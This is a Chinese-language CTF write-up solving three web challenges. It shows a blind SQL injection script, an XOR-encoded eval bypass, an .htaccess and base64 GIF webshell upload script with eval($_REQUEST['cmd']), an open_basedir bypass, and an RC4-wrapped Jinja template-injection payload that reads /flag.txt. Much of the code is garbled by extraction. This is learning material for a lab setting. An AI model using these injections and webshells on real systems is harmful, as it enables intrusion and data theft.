





[CISCN2019 总决赛 Day2 Web1]Easyweb 进入环境,发现只有登录界面,没有找到注册

注入没反应



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php include "config.php" ;$id =isset ($_GET ["id" ])?$_GET ["id" ]:"1" ;$path =isset ($_GET ["path" ])?$_GET ["path" ]:"" ;$id =addslashes ($id );$path =addslashes ($path );$id =str_replace (array ("\\0" ,"%00" ,"\\'" ,"'" ),"" ,$id );$path =str_replace (array ("\\0" ,"%00" ,"\\'" ,"'" ),"" ,$path );$result =mysqli_query ($con ,"select * from images where id='{$id} ' or path='{$path} '" );$row =mysqli_fetch_array ($result ,MYSQLI_ASSOC);$path ="./" . $row ["path" ];header ("Content-Type: image/jpeg" );readfile ($path );

addslashes()函数

str_replace将\0,%00,\‘,”‘“替换成空(前面第一个\是用来转义的,使其不被解释为其原始含义,而是作为普通字符处理)。

因为要SQL注入,所以要破开引号,但是引号被转义。若是当我输入”?id=\0”,经过addslashes()–>”?id=\0”再经过str_replace–>”?id=",SQL语句就变为

1 select * from images where id='\' or path ='{$path}'

这样由于\右边的单引号被转义,导致原有的SQL语句引号闭合发生错误。实际上id=' or path=。现在我们可以对path进行sql注入

1 2 3 ?id =\0&path=or 1 =1#from images where id ='\' or path ='or 1=1%23'

确定了SQL注入的姿势,写好脚本



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requests"http://db4624a1-f8f4-48f5-8a2c-1936066abc00.node5.buuoj.cn:81/image.php" result = '' 0 while 1 :1 32 127 while low < high:mid = (low + high)'?id=\\0&path=or if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23' get (url=url + payload)if 'JFIF' in r.text :mid + 1 else :mid if low != 32 :result += chr(low)result )else :

1 2 3 a =system('ls' )a =system('ls /' )a =system('cat /flag' )

这里有大佬用其它方法做的,直接算出admin的cookie🥶传送门









[SUCTF 2019]EasyWeb 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php function get_the_flag ($userdir = "upload/tmp_" .md5 ($_SERVER ['REMOTE_ADDR' ]);if (!file_exists ($userdir )){mkdir ($userdir );if (!empty ($_FILES ["file" ])){$tmp_name = $_FILES ["file" ]["tmp_name" ];$name = $_FILES ["file" ]["name" ];$extension = substr ($name , strrpos ($name ,"." )+1 );if (preg_match ("/ph/i" ,$extension )) die ("^_^" ); if (mb_strpos (file_get_contents ($tmp_name ), '<?' )!==False) die ("^_^" );if (!exif_imagetype ($tmp_name )) die ("^_^" ); $path = $userdir ."/" .$name ;move_uploaded_file ($tmp_name , $path );print_r ($path );$hhh = @$_GET ['_' ];if (!$hhh ){highlight_file (__FILE__ );if (strlen ($hhh )>18 ){die ('One inch long, one inch strong!' );if ( preg_match ('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i' , $hhh ) )die ('Try something else!' );$character_type = count_chars ($hhh , 3 );if (strlen ($character_type )>12 ) die ("Almost there!" );eval ($hhh );?>

先不看这个函数,我们要绕过这个正则表达式,且不能超过18个字节,那么可以使用异或或者取反,在这题里取反符~被过滤了,所以我们用异或,这里搞到大佬写的脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php function finds ($string $index = 0 ;$a =[33 ,35 ,36 ,37 ,40 ,41 ,42 ,43 ,45 ,47 ,58 ,59 ,60 ,62 ,63 ,64 ,92 ,93 ,94 ,123 ,125 ,128 ,129 ,130 ,131 ,132 ,133 ,134 ,135 ,136 ,137 ,138 ,139 ,140 ,141 ,142 ,143 ,144 ,145 ,146 ,147 ,148 ,149 ,150 ,151 ,152 ,153 ,154 ,155 ,156 ,157 ,158 ,159 ,160 ,161 ,162 ,163 ,164 ,165 ,166 ,167 ,168 ,169 ,170 ,171 ,172 ,173 ,174 ,175 ,176 ,177 ,178 ,179 ,180 ,181 ,182 ,183 ,184 ,185 ,186 ,187 ,188 ,189 ,190 ,191 ,192 ,193 ,194 ,195 ,196 ,197 ,198 ,199 ,200 ,201 ,202 ,203 ,204 ,205 ,206 ,207 ,208 ,209 ,210 ,211 ,212 ,213 ,214 ,215 ,216 ,217 ,218 ,219 ,220 ,221 ,222 ,223 ,224 ,225 ,226 ,227 ,228 ,229 ,230 ,231 ,232 ,233 ,234 ,235 ,236 ,237 ,238 ,239 ,240 ,241 ,242 ,243 ,244 ,245 ,246 ,247 ,248 ,249 ,250 ,251 ,252 ,253 ,254 ,255 ];for ($i =27 ;$i <count ($a );$i ++){for ($j =27 ;$j <count ($a );$j ++){$x = $a [$i ] ^ $a [$j ];for ($k = 0 ;$k <strlen ($string );$k ++){if (ord ($string [$k ]) == $x ){echo $string [$k ]."\n" ;echo '%' . dechex ($a [$i ]) . '^%' . dechex ($a [$j ])."\n" ;$index ++;if ($index == strlen ($string )){return 0 ;finds ("_GET" );?>

关于异或绕过

1 php的eval ()函数在执行时如果内部有类似"abc" ^"def" 的计算式,那么就先进行计算再执行。例如url?a={_GET}{b}();&b=phpinfo,也就是?a=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo,在传入后实际上为${????^????}{?}();但是到了eval ()函数内部就会变成${_GET}{?}();成功执行。

详细看Hanamizuki花水木php异或计算绕过preg_match

我们构造出payload

1 2 ?_ =${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo

非预期解





预期解 先看一下disable_functions,发现ban了很多命令执行函数system、exec等







我们从get_the_flag()上手,Apache的.htaccess利用技巧

1 2 3 4 #define width 1337 #define height 1337 #对.ahhh后缀的文件作为php文件执行 "php://filter/convert.base64-decode/resource=./shell.ahhh"

shell.ahhh

1 2 GIF89a12 #12 是为了补足8 个字节,满足base64编码的规则,4 的倍数PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs /Pg==

上传脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requests"" " #define width 1337 #define height 1337 AddType application/x-httpd-php .ahhh php_value auto_append_file " php:"" " shell = b" GIF89a12" + base64.b64encode(b" <?php eval ($_REQUEST ['cmd' ]);?> ") url = " http:'file' :('.htaccess' ,htaccess,'image/jpeg' )}"upload" :"Submit" }post (url=url, data=data, files=files)print (response.text)'file' :('shell.ahhh' ,shell,'image/jpeg' )}post (url=url, data=data, files=files)print (response.text)

python的requests发送/上传多个文件



bypass open_basedir的新方法

直接用它的代码

1 chdir ('img');ini_set ('open_basedir','..');chdir ('..');chdir ('..');chdir ('..');chdir ('..');ini_set ('open_basedir','/');var_dump (scandir("/"));

得到

在读取

1 chdir ('img' );ini_set('open_basedir' ,'..' );chdir ('..' );chdir ('..' );chdir ('..' );chdir ('..' );ini_set('open_basedir' ,'/' );echo (file_get_contents('/THis_Is_tHe_F14g' ));

获得flag



1 flag {44 ad039b-8376 -46 ac-ba89-405 bec17ded2}



[CISCN2019 华东南赛区]Double Secret 进入环境

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 import base64 key = "init_key" , message = "init_message" ):print ("RC4加密主函数" )key )print (crypt)return cryptkey ):range (256 ))print ("原来的 s 盒:%s" % s_box)0 for i in range (256 ):key [i % len(key )])) % 256 print ("混乱后的 s 盒:%s" % s_box)return s_boxbox ):print ("调用加密程序成功。" )0 for s in plain:1 ) % 256 box [i]) % 256 box [i], box [j] = box [j], box [i]box [i] + box [j]) % 256 box [t]append (chr(ord(s) ^ k))"" .join (res)print ("加密后的字符串是:%s" %quote(cipher))return (str(base64 .b64encode(cipher.encode('utf-8 ')), 'utf-8 '))"HereIsTreasure" ,"{{().__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen('cat /flag.txt').read()}}" )

加密有点捉不住头脑,看了一下,这个解释的比较清晰RC4加密算法

提交后就可以获取flag了





